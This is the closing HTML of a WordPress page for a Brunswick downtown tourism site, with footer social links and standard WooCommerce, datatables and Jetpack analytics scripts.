                        <div class="uk-panel uk-width-1-1">            
                
                    
<div class="uk-margin uk-text-right@m uk-text-center" uk-scrollspy="target: [uk-scrollspy-class];">    <div class="uk-child-width-auto uk-grid-small uk-flex-inline" uk-grid>
            <div>
<a class="el-link uk-icon-link" href="https://www.facebook.com/HistoricDowntownBrunswick" target="_blank" rel="noreferrer"><span uk-icon="icon: facebook; width: 26; height: 26;"></span></a></div>
            <div>
<a class="el-link uk-icon-link" href="https://www.instagram.com/discoverbrunswick/" target="_blank" rel="noreferrer"><span uk-icon="icon: instagram; width: 26; height: 26;"></span></a></div>
    
    </div></div>
                
                        </div>
            
        
    
</div></div>
                                </div>
                
            
        
    
</div>            </footer>
            
        </div>

        
        <div class="simple-banner simple-banner-text" style="display:none !important"></div>		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<!-- Custom Feeds for Instagram JS -->
<script type="text/javascript">
var sbiajaxurl = "https://discoverbrunswick.com/wp-admin/admin-ajax.php";

</script>
<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://discoverbrunswick.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.7.1' type='text/css' media='all' />
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.7.1" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/discoverbrunswick.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.7.1" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"196532383\",\"post\":\"0\",\"tz\":\"-5\",\"srv\":\"discoverbrunswick.com\",\"j\":\"1:14.4\"}") ]);
_stq.push([ "clickTrackerInit", "196532383", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
    </body>
</html>
